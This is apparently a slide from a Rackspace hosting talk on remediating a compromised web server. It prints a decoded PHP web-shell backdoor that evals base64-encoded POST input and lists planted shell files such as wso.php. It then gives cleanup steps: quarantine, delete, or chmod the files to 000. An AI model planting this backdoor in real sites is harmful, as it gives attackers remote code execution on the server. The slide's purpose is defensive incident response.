 RACKSPACE® HOSTING | WWW.RACKSPACE.COM
Example of a compromised server
Which evaluates to:
if(isset($_POST['e']))eval(base64_decode($_POST['e']));echo
'37372b37322e3233302e3135383a767832636b72653e723365606368';
To make these safe, move them to somewhere like “/root/compromised_files” if you want to investigate
further, or just delete them.
If you can't/don't want to move the files, chmod to 000 and set the owner to root to disable access:
[root@web1 images]# ls -l *.php
---------- 1 root root 123617 Jun 19 16:09 404.php
---------- 1 root root 11684 Jun 19 17:34 mlr2.php
---------- 1 root root 24364 Jun 30 17:43 wso.php
16
 